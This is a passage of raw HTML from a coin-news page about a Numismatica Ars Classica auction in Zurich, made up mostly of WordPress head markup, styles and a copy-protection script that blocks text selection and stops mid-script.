

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/numismatica-ars-classica-ch-zurich-3/
body_size: 44138
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Numismatica Ars Classica, CH-Zurich | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="NAC offers about 700 lots in three sessions with a combined total estimate of 6 m. Swiss Francs. The first two catalogues are featuring the Gasvoda resp. the Ernst Ploil collection of Roman coins. Auction 88 is dedicated to ancient coins in general.">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/numismatica-ars-classica-ch-zuerich-4/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/numismatica-ars-classica-ch-zurich-3/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/numismatica-ars-classica-ch-zuerich-4/" />
<meta property="og:image" content="https://coinsweekly.com/wp-content/uploads/2018/10/19128_6a27d6de.jpg" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Numismatica Ars Classica, CH-Zurich Comments Feed" href="https://coinsweekly.com/numismatica-ars-classica-ch-zurich-3/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"b458924c85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coinsweekly.com/wp-json/wp/v2/posts/62454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://coinsweekly.com/numismatica-ars-classica-ch-zurich-3/" />
<link rel='shortlink' href='https://coinsweekly.com/?p=62454' />
<link rel="alternate" type="application/json+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fnumismatica-ars-classica-ch-zurich-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fnumismatica-ars-classica-ch-zurich-3%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"9f74f64ffe","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
